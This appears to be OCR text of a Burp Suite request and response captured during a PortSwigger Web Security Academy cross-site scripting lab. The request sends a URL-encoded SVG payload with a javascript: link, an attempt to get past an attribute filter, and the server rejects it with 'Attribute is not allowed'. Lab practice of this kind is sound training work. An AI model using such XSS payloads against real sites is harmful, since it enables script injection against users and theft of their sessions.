 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
%3Csvg%3E%3Ca+xlink%3Ahref%3D%22javascript%3Aalert%281%29%22%3EClick%3C%2Fa%3E%
3C%2Fsvg%3E HTTP/2
2 Host: 0abc001d0331a10a81206625003a0087.web-security-academy.net
3 Cookie: session=EW4ygggaGKFqbqfibjDO4My7gZ5uIol2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abc001d0331a10a81206625003a0087.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 26
5
6 "Attribute is not allowed"